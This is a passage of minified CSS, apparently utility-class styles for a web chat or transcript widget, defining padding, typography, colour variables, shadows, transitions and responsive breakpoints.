255/var(--tw-bg-opacity))}.sm-bg-cover{background-size:cover}.sm-bg-center{background-position:50%}.sm-object-contain{-o-object-fit:contain;object-fit:contain}.sm-object-cover{-o-object-fit:cover;object-fit:cover}.sm-p-0{padding:0}.sm-p-2{padding:8px}.sm-p-3{padding:12px}.sm-p-4{padding:16px}.sm-p-5{padding:20px}.sm-p-6{padding:24px}.sm-p-8{padding:32px}.sm-px-4{padding-left:16px;padding-right:16px}.sm-py-2{padding-bottom:8px;padding-top:8px}.sm-pb-5{padding-bottom:20px}.sm-pb-8{padding-bottom:32px}.sm-pl-0{padding-left:0}.sm-pl-1{padding-left:4px}.sm-pl-2{padding-left:8px}.sm-pl-5{padding-left:20px}.sm-pr-1{padding-right:4px}.sm-pt-5{padding-top:20px}.sm-pt-\[60vh\]{padding-top:60vh}.sm-text-left{text-align:left}.sm-font-primary{font-family:var(--sm-font-family-primary)}.sm-text-2xl{font-size:24px;line-height:32px}.sm-text-\[6em\]{font-size:6em}.sm-text-base{font-size:16px;line-height:24px}.sm-text-lg{font-size:18px;line-height:28px}.sm-text-sm{font-size:14px;line-height:20px}.sm-text-xl{font-size:20px;line-height:28px}.sm-text-xs{font-size:12px;line-height:16px}.sm-font-medium{font-weight:500}.sm-font-normal{font-weight:400}.sm-font-semibold{font-weight:600}.sm-uppercase{text-transform:uppercase}.sm-capitalize{text-transform:capitalize}.sm-tracking-wider{letter-spacing:.05em}.sm-text-primary-base{color:var(--sm-color-primary-base)}.sm-text-primary-lightest{color:var(--sm-color-primary-lightest)}.sm-text-primary-text{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.sm-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.sm-underline{text-decoration-line:underline}.sm-no-underline{text-decoration-line:none}.sm-opacity-0{opacity:0}.sm-opacity-100{opacity:1}.sm-opacity-60{opacity:.6}.sm-shadow-lg{--tw-shadow:var(--sm-box-shadow-lg);--tw-shadow-colored:var(--sm-box-shadow-lg)}.sm-shadow-lg,.sm-shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm-shadow-md{--tw-shadow:var(--sm-box-shadow-md);--tw-shadow-colored:var(--sm-box-shadow-md)}.sm-shadow-sm{--tw-shadow:var(--sm-box-shadow-sm);--tw-shadow-colored:var(--sm-box-shadow-sm)}.sm-shadow-sm,.sm-shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm-shadow-xl{--tw-shadow:var(--sm-box-shadow-xl);--tw-shadow-colored:var(--sm-box-shadow-xl)}.sm-outline{outline-style:solid}.sm-outline-1{outline-width:1px}.sm-outline-offset-\[-2px\]{outline-offset:-2px}.sm-outline-primary-light{outline-color:var(--sm-color-primary-light)}.sm-outline-transparent{outline-color:transparent}.sm-ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm-ring-transparent{--tw-ring-color:transparent}.sm-backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.sm-backdrop-blur-md,.sm-backdrop-blur-none{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.sm-backdrop-blur-none{--tw-backdrop-blur:blur(none)}.sm-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm-transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm-duration-200{transition-duration:.2s}.sm-duration-300{transition-duration:.3s}html{font-family:Rubik,Helvetica,"sans-serif"}.sm-widget{--sm-color-gray-lightest:#eaeaea;--sm-color-gray-light:#d3d3d3;--sm-color-primary-lightest:#fddedc;--sm-color-primary-light:#f17a96;--sm-color-primary-main:#e95083;--sm-color-primary-base:#e95083;--sm-color-primary-dark:#c83a77;--sm-color-primary-darker:#a7286b;--sm-color-secondary-base:#a3bef5;--sm-color-tertiary-base:#ed5645;--sm-color-tertiary-dark:#bd2920;--sm-box-shadow-sm:0px 2px 20px rgba(0,0,0,.04),0px 2px 12px rgba(0,0,0,.04);--sm-box-shadow-md:0px 2px 10px rgba(0,0,0,.04),0px 6px 24px rgba(0,0,0,.1);--sm-box-shadow-lg:0px 4px 12px rgba(0,0,0,.06),0px 12px 28px rgba(0,0,0,.12);--sm-box-shadow-xl:0px 0px 0px 1px rgba(0,0,0,.04),0px 8px 16px rgba(0,0,0,.12),0px 16px 32px rgba(0,0,0,.12);--sm-font-family-primary:"Rubik","Helvetica","sans-serif"}.sm-widget *{box-sizing:border-box}.sm-widget{-webkit-text-size-adjust:100%;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}.sm-widget a{text-decoration:inherit}.sm-widget b,.sm-widget strong{font-weight:bolder}.sm-widget sub,.sm-widget sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.sm-widget sub{bottom:-.25em}.sm-widget sup{top:-.5em}.sm-widget :-moz-focusring{outline:auto}.sm-widget :-moz-ui-invalid{box-shadow:none}.sm-widget ::-webkit-inner-spin-button,.sm-widget ::-webkit-outer-spin-button{height:auto}.sm-widget ::-webkit-search-decoration{-webkit-appearance:none}.sm-widget ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.sm-widget textarea{resize:vertical}.sm-widget input::-moz-placeholder,.sm-widget textarea::-moz-placeholder{color:#9ca3af;opacity:1}.sm-widget input::placeholder,.sm-widget textarea::placeholder{color:#9ca3af;opacity:1}.sm-widget [role=button],.sm-widget button{cursor:pointer}.sm-widget :disabled{cursor:default}.sm-widget audio,.sm-widget canvas,.sm-widget embed,.sm-widget iframe,.sm-widget img,.sm-widget object,.sm-widget svg,.sm-widget video{display:block;vertical-align:middle}.sm-widget img{height:auto;max-width:100%}.sm-widget .sm-transcript-body,.sm-widget .sm-transcript-modal{background:#f8f8f8}.sm-widget .sm-transcript-ai-message{background:#fff;box-shadow:0 .6px .54px -1.33px #00000026,0 2.29px 2.06px -2.67px #00000021,0 10px 9px -4px #0000000a}.even\:sm-bg-gray-lightest:nth-child(2n){background-color:var(--sm-color-gray-lightest)}.visited\:sm-text-primary-dark:visited{color:var(--sm-color-primary-dark)}.hover\:sm-border-gray-lightest:hover{border-color:var(--sm-color-gray-lightest)}.hover\:sm-border-primary-base:hover{border-color:var(--sm-color-primary-base)}.hover\:sm-bg-gray-lightest:hover{background-color:var(--sm-color-gray-lightest)}.hover\:sm-bg-primary-dark:hover{background-color:var(--sm-color-primary-dark)}.hover\:sm-bg-tertiary-dark:hover{background-color:var(--sm-color-tertiary-dark)}.hover\:sm-underline:hover{text-decoration-line:underline}.hover\:sm-outline-primary-base:hover{outline-color:var(--sm-color-primary-base)}.hover\:sm-ring-secondary-base:hover{--tw-ring-color:var(--sm-color-secondary-base)}.focus\:sm-border-gray-light:focus{border-color:var(--sm-color-gray-light)}.focus\:sm-border-primary-base:focus{border-color:var(--sm-color-primary-base)}.focus\:sm-bg-primary-dark:focus{background-color:var(--sm-color-primary-dark)}.focus\:sm-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:sm-outline:focus{outline-style:solid}.focus\:sm-outline-2:focus{outline-width:2px}.focus\:sm-outline-primary-base:focus{outline-color:var(--sm-color-primary-base)}.focus\:sm-outline-primary-light:focus{outline-color:var(--sm-color-primary-light)}.active\:sm-bg-primary-base:active{background-color:var(--sm-color-primary-base)}.active\:sm-bg-primary-dark:active{background-color:var(--sm-color-primary-dark)}.active\:sm-text-primary-dark:active{color:var(--sm-color-primary-dark)}.active\:sm-text-white:active{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.disabled\:sm-cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:sm-bg-primary-light:disabled{background-color:var(--sm-color-primary-light)}@media (min-aspect-ratio:4/3){.minRatio4\/3\:sm-left-auto{left:auto}.minRatio4\/3\:sm-right-24{right:96px}.minRatio4\/3\:sm-top-24{top:96px}.minRatio4\/3\:sm-h-auto{height:auto}.minRatio4\/3\:sm-w-auto{width:auto}.minRatio4\/3\:sm-pt-0{padding-top:0}}@media (min-width:768px) and (min-height:450px){.md\:sm-inset-10{inset:40px}.md\:sm-h-35{height:140px}.md\:sm-max-h-137{max-height:548px}.md\:sm-w-104{width:416px}.md\:sm-w-12{width:48px}.md\:sm-w-35{width:140px}.md\:sm-table-fixed{table-layout:fixed}.md\:sm-gap-5{gap:20px}.md\:sm-gap-y-2{row-gap:8px}.md\:sm-gap-y-3{row-gap:12px}.md\:sm-gap-y-5{row-gap:20px}.md\:sm-rounded-3xl{border-radius:24px}.md\:sm-text-2xl{font-size:24px;line-height:32px}.md\:sm-text-\[10em\]{font-size:10em}.md\:sm-text-base{font-size:16px;line-height:24px}.md\:sm-text-lg{font-size:18px;line-height:28px}.md\:sm-text-sm{font-size:14px;line-height:20px}.md\:sm-text-xl{font-size:20px;line-height:28px}.md\:sm-text-xs{font-size:12px;line-height:16px}.md\:sm-backdrop-blur-none{--tw-backdrop-blur:blur(none);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}}@media (min-width:1920px){.xl\:sm-inset-16{inset:64px}.xl\:sm-right-40{right:160px}.xl\:sm-top-40{top:160px}}
